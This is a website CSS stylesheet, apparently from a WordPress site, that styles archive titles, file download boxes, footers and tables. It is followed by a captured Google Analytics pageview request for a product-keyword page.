.taxonomy-category-volume-012014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022014 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022013 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022012 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-022011 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.taxonomy-category-volume-012017 .entry-footer .entry-meta {
    margin: 0;
    padding: 0px 0px 8px;
    display: none;
}
.wpfilebase-file-default {
    max-width: 100%;
    padding: 15px;
    margin: 10px auto 25px auto;
    font-size:14px;
    color: #333;
    text-align: left;
    line-height: normal;
    cursor: pointer;
    box-shadow: 0px 0px 0px #CCC;
    background: #EEE;
    background: -moz-linear-gradient(top, #EEE 0%, #CCC 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#EEE), color-stop(100%,#CCC));
    background: -webkit-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -o-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: -ms-linear-gradient(top, #EEE 0%,#CCC 100%);
    background: linear-gradient(to bottom, #EEE 0%,#CCC 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 );
}
.archive-title {
    font-size: 32px;
    text-transform: uppercase;
    font-weight: 900;
    margin-bottom: 24px;
    color: #850304;
}
.site-footer {
    border-top: 0px solid #F5F5F5;
    color: #666;
    font-size: 14px;
    padding: 40px 0;
    text-align: center;
}
  .select {
	border: 1px solid #dddddd;
	font-size: 14px;
	padding: .618em 1em;
	line-height: 24px;
	max-width: 100%;
	width: 100% !important;
	border-radius: 0px;
}
table.easy-table {
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
    font-size: 13px;
    margin-bottom: 15px;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=99173821&t=pageview&_s=1&dl=http%3A%2F%2Fwww.maso-international.cz%2Fkeywords%2Fbiologically-active-ingredients%2F&ul=en-us%40posix&dt=biologically%20active%20ingredients%20%E2%80%93%20MASO-INTERNATIONAL&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=326878686&gjid=1425772932&cid=720850226.1765581431&tid=UA-41866914-1&_gid=1906168661.1765581431&_r=1&_slc=1&z=2093856519
body_size: -288
content:
2,cG-HSNST7MEL6